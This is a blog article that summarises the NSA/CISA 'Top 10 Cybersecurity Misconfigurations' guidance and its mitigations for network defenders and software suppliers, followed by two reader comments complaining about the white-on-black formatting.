Top 10 Cybersecurity Misconfigurations

A look at the recent NSA/CISA Top 10 Cybersecurity Misconfigurations publication

While cybersecurity headlines are often dominated by the latest zero-day or notable vulnerability in a vendor's software/product or open-source software library, the reality is that many significant data breaches have and will continue to be due to misconfigurations.

As defined by NIST:

An incorrect or subobtimal configuration of an information system or system component that may lead to vulnerabilities.

That’s why the NSA/CISA recently released their “Top 10 Cybersecurity Misconfigurations”.

These misconfigurations were identified through extensive Red and Blue team assessments and Threat Hunting and Incident Response teams activities.

If you’re like most cybersecurity professionals, many of these items should come as no surprise and may even seem “simple”, but as the saying goes, just because something is simple doesn’t mean it is easy, and in modern complex digital environments, doing these fundamentals at-scale is ever daunting.

The publication emphasizes how pervasive these are in large organizations, even ones with mature security postures and also emphasize the need for software suppliers to take a Secure-by-Design/Default approach, which is something CISA in particular has been advocating for, and published a document discussing earlier this year. For those interested in Secure-by-Design/Default, I have covered in previous articles such as “The Elusive Built-in not Bolted On” and “Cybersecurity First Principles & Shouting Into the Void”

With that said, let’s dive into the Top 10 items they identify.

Also, as the publication points out, these are in no way prioritized or listed in order of significance, as each one on its own can be problematic and lead to a pathway of exploitation by attackers.

Default Configurations of Software and Applications

One wouldn’t think in 2023 we would be here discussing the risks of insecure default configurations of software, but here we are. Issues such as default credentials, permissions and configurations are still a common attack vector that gets exploited.

For example, having default credentials in widely used commercial-off-the-shelf (COTS) software and products creates a situation where if the malicious actors can identify the default credentials they can exploit the systems and environments who haven’t changed the defaults.

These defaults are often widely known and easy to find by even the least skilled malicious actor, as they are often published by the manufacturers themselves. This can allow attackers to identify the credentials, change administrative access to something they control and pivot from compromised devices to other networked systems.

In addition to default credentials on devices, CISA points out that services can often have overly permissive access controls and vulnerable settings by default. They specifically call out things such as insecure Active Directory Certificate Services, legacy protocols/services and insecure Server Message Block (SMB) services.



If it seems like Microsoft has a large presence of the items listed, it is because it is also the most common among products the assessment teams encountered throughout their activities, and of course, default credentials aside, Microsoft also reigns supreme atop the CISA Known Exploited Vulnerabilities (KEV) catalog. They are also the recent target of the Cybersecurity Safety Review Board (CSRB), due to Chinese hacks of Microsoft Exchange and prompts from some elected officials. Sometimes being first isn’t quite so glamorous.

CISA KEV Flag - Source: Patrick Garrity

Improper Separation of User/Administrator Privilege

Despite industry wide buzz about things like Zero Trust, which is rooted in concepts such as least-privileged access control, this weakness still runs rampant. CISA’s publication calls out excessive account privileges, elevated service accounts and non-essential use of elevated accounts.

Anyone who has worked in IT/Cyber for sometime knows that many of these issues trace back to human behavior and the general demands of working in complex environments. Accounts tend to aggregate permissions and privileges as people rotate through different roles and tasks, and these permissions rarely if ever get cleaned up.

Considering sources such as Verizon Data Breach Investigation Report (DBIR) year after year demonstrate that credential compromise remains a key aspect of most data breaches, these overly permissive accounts sit, lying in wait like a rich target for malicious actors to abuse.

Insufficient Internal Network Monitoring

If a tree falls in a forest and no one is around to hear it does it make a sound?

Similarly, if your network is being compromised and you lack visibility, awareness and associated alerting, are you in a position to do anything about it?

No and no.

The CISA publication demonstrates that organizations need to have sufficient traffic collection and monitoring to ensure they can detect and respond to anomalous behavior.

As discussed in the publication, it isn’t uncommon for assessment and threat hunting teams to encounter systems with either insufficient networking and host-based logging or have it in place but not properly configured and actually monitored to be able to respond to potential incidents when they occur.

This allows malicious activity to go on unfettered and extends the dwell time of attackers in victims systems without detection. To bolster network monitoring and hardening the publication recommends readers check out CISA’s document “CISA Red Team Shares Key Findings to Improve Monitoring and Hardening of Networks”.

Lack of Network Segmentation

Another fundamental security control that makes an appearance is the need to segment networks, a practice again that ties to the broader push for Zero Trust. By failing to segment networks, organizations are failing to establish security boundaries between different systems, environments and data types.

This allows malicious actors to compromise a single system and move freely across systems without encountering friction and additional security controls and boundaries that could impede their nefarious activities. The publication specifically calls out challenges where there is a lack of segmentation between IT and OT networks, putting OT networks at risk, which have real-world implications around security and safety in environments such as Industrial Control Systems (ICS).

The problem can be further exacerbated with cloud environments due to their multi-tenant nature, allowing a malicious actor to compromise a single account/environment or service but have a cascading impact across others victims. This is a challenge we have discussed in a previous article titled “Troublesome Tenants”, where we used Wiz’s Cloud Isolation Framework to examine the issue in Cloud environments.

Poor Patch Management

Patching, everyone’s favorite activity in cybersecurity right? The Top 10 publication points out that failing to apply the latest patches can leave a system open to being exploited by malicious actors by their targeting of known vulnerabilities.

The challenge here is even for organizations who are performing regular patching, sources such as the Cyentia Institute have pointed out that organizations' remediation capacity, meaning their ability to remediate vulnerabilities, which includes via patching, is subpar. Organizations on average can only remediate 1 out of 10 of every new vulnerability per month, putting them in a perpetual situation where vulnerability backlogs continue to grow exponentially and demonstrating why others such as Ponemon and Rezilion found that organizations have vulnerability backlogs ranging from several hundred thousands to millions.

Source: Wade Baker/Cyentia/Kenna - LinkedIn Post

Couple that with findings from Qualys on attackers' abilities to exploit vulnerabilities 30%~ faster than organizations can remediate them and it is a recipe for disaster - remember, attackers only need to be right once.

Source: Qualys TRURISK Threat Report 2023

Issues cited include a lack of regular patching as well as using unsupported operating systems and firmware, meaning these items simply don’t have patches available and are no longer supported by vendors. I would personally add the need for organizations to ensure they are making use of secure open source components and using the latest versions, which is also something that many organizations struggle with and is helping contribute to the increase in software supply chain attacks.

We’ve also discussed extensively in other pieces how organizations should prioritize known exploited vulnerabilities (e.g. CISA KEV) and vulnerabilities that are highly probable to be exploited (e.g. EPSS). CISA/NSA make similar recommendations in their guidance.

Bypass of System Access Controls

We’ve discussed the need for access controls quite a bit but some situations allow malicious actors to bypass system access controls. The guidance specifically points out examples such as collecting hashes for authentication information such as pass-the-hash (PtH) attacks and then using that information to escalate privileges and access systems in an unauthorized manner.

Weak or Misconfigured MFA Methods

In this misconfiguration we again see CISA and the NSA discuss the risk of PtH type attacks. They point out that despite the use of MFA such as smart cards and tokens on many Government/DoD networks, there is still a password hash for the account and malicious actors can use the hash to gain unauthorized access if MFA isn’t enforced or properly configured. This problem of course can exist in commercial systems as well who may be using Yubikeys or digital form factors and authentication tools.

Lack of Phishing Resistant MFA

Despite the industry-wide push for MFA for quite some time, we face the stark reality that not all MFA types are created equal. This misconfiguration and weakness points to the presence of MFA types that are not “phishing-resistant”, meaning they are vulnerable to attacks such as SIM swapping. They direct readers to resources such as CISA’s Fact Sheet “Implementing Phishing-Resistant MFA”

Insufficient ACL’s on Network Shares and Services

It’s no secret that data is the primary thing malicious actors are after in most cases, so it isn’t a surprise to see insufficiently secured network shares and services on this list. The guidance states that attackers are using comments, OSS tooling and custom malware to identify and exploit exposed and insecure data stores.

We of course see this occur with on-premise data stores and services and the trend has only accelerated with the adoption of cloud computing and the rampant presence of misconfigured storage services by users coupled with cheap and extensive cloud storage, letting attackers walk away with stunning amounts of data both in terms of size and individuals impacted.

The guidance also emphasizes that attackers can not only steal data but they can use it for other nefarious purposes such as intelligence gathering for future attacks, extortion, identification of credentials to abuse and much more.

Poor Credential Hygiene

Credential compromise remains a primary attack vector, with sources such as Verizon’s DBIR citing compromised credentials being involved in over half of all attacks. The guidance specifically calls out issues such as easily crackable passwords or cleartext password disclosure, both of which can be used by attackers to compromise environments and organizations.

I would add that with the advent of cloud and the push for declarative infrastructure-as-code and machine identifies and authentication we’ve seen an even more explosive abuse of secrets, which often include credentials and is cited well in sources such as security vendor GitGuardian’s State of Secret Sprawl report, which we have discussed in previous articles such as “Keeping Secrets in a DevSecOps Cloud-native World”.

This problem is also why we continue to see vendors implement secrets management capabilities into their platforms and offerings. This continues to impact even the most competent digital organizations as well, such as Samsung who saw over 6,000 secret keys exposed in their source code leak.

Unrestricted Code Execution

This one is straightforward, with the recognition that attackers are looking to run arbitrary malicious payloads on systems and networks. Unverified and unauthorized programs pose significant risks as they can execute malicious code on a system or endpoint and lead to its compromise and also facilitate lateral movement or the spread of malicious software across enterprise networks. The guidance mentions that this code can take various forms too, such as executables, dynamic link libraries, HTML applications and even scripts in office applications such as macros.

Mitigations

For the sake of brevity I won’t be laying out all of the recommended mitigations in this article, but definitely recommend those interested go give the source document from the NSA/CISA a read. I will say, several of the recommendations are specific to the assessed environments (e.g. Windows specific in some cases).

The mitigations are broken out into two sections, one aimed at network defenders and the other at software manufacturers/suppliers.

I wanted to spend some time on the supplier angle, because it aligns with the language of the latest National Cybersecurity Strategy (which we have covered in another article) when it comes to pushing the onus for mitigating vulnerabilities onto those best positioned to do something about it (least-cost avoider in economic speak).

Rather than the burden of vulnerabilities falling on customers and consumers, software suppliers are arguably in many cases better positioned and equipped to address them rather than externalize that cost/risk onto the downstream customers and consumers.

The NSA/CISA publication once again points to their Secure-by-Design/Default publication titled “Shifting the Balance of Cybersecurity Risk: Principles and Approaches for Security-by-Design/Default”

So let’s walk through some of the recommended mitigations for suppliers.

Default Configurations of Software Applications

Here the publications points to recommendations such as embedding security controls into product architecture from the start and throughout the SDLC. It references NIST SSDF, which we have discussed here and in other articles. It also calls for security features to be provided “out of the box” and be accompanied with “loosening guides”

This of course aligns with recent heat some vendors, such as CSP’s such as Microsoft have taken from industry and government leaders for charging for logging tier capabilities, leaving customers in the dark during widespread incidents unless they had the right licensing tier/subscription and the concept of loosening guides puts the onus on suppliers to produce secure products, rather than customers and consumers needing to use “hardening guidance” to make a product or system secure after purchasing it.

This of course is a delicate dichotomy between functionality and security, and one that has been a problem since the inception of software and digital systems. Additional recommendations include eliminating default passwords that apply universally across product lines and considering the user experience consequences of security settings. This latter recommendation is particularly refreshing because it considers the user experience and the cognitive burden on users, which as we know, can lead to workarounds and behavior that violates security policies, similar to what we see with “shadow IT”.

Improper separation of user/administration privilege

This mitigation includes challenges around excessive account privileges for users and service accounts as well as the routine use of elevated accounts when it isn’t actually essential.

Recommendations for suppliers include designing products so that the compromise of a single security control doesn’t compromise the entire system. This is commonly referred to as “limiting the blast radius”. Additionally, there are recommendations to generate reports automatically regarding inactive administrative accounts or services.

Insufficient Network Monitoring

Here again we see the call for software suppliers to provide high-quality audit logs to customers at no extra charge. While it is definitely debatable what qualifies as high quality, I think most would agree that customers shouldn’t be forced into scenarios where they have to cough over additional money to do things like investigate an incident or respond to a data breach.

Poor Patch Management

This misconfiguration/weakness sees mitigations in the form of embedding controls through the product architecture from the onset of development and throughout the entire SDLC, again pointing to the use of SSDF, following secure coding practices, using code reviews and testing code to identify vulnerabilities.

There is also a call to ensure published CVE’s from suppliers include a root cause analysis (RCA) and associated common weakness and enumeration (CWE) ID, so that the industry can perform analysis of system design flaws and seek to resolve them systemically. Following this approach can slow the pace of the cyclical “identify and patch” pain cycle we all know too well, and allow for eliminating entire classes of vulnerabilities in a system/software.

As we’ve discussed above, customers/consumers only have the capability to remediate 1 out of 10 new vulnerabilities a month and vulnerability backlogs are ballooning out of control from hundreds of thousands to even millions in large complex enterprises. Until we start to resolve systemic vulnerabilities and weaknesses at their source, this isn’t likely to change and will continue to leave organizations drowning in vulnerability backlogs, cognitive overload and burnout. When the attacker only needs to be right once, sitting on a trove of hundreds of thousands to millions of vulnerabilities makes their chances of getting lucky pretty damn high.

Conclusion

While on the surface misconfigurations and weaknesses may seem intuitive to security professionals, the reality is that these issues continue to wreak havoc across the IT/Cybersecurity landscape, contributing to the majority of data breaches and security incidents. As modern IT systems only get more complex, the idea of doing the “basics” continues to get more elusive, due to complexity coupled with human factors such as cognitive overload.

That said, by striving to address the misconfigurations and weaknesses discussed in this guidance, consumers can mitigate some of the largest attack vectors in their environments that lead to compromises from malicious actors. Likewise, if software suppliers focus on addressing the issues identified in this publication, we can systemically drive down common misconfigurations and weaknesses that leave a wake of security incidents across downstream consumers and customers.

I wasn’t being kind. You offered this great content but made it impossible for us to benefit from it. How many of us do you think want to read this online? Do you read 20, 30, 40 page documents on your phone or pc? And how can I make notes, highlights and have a hard copy for future reading? Sorry I’m so mad but this is Valuable content that was made worthless because it was done in white on black. Steven Palange, CSO.

:/ You did this in white on black? How the hell can I print this out for reading? This is plain stupid!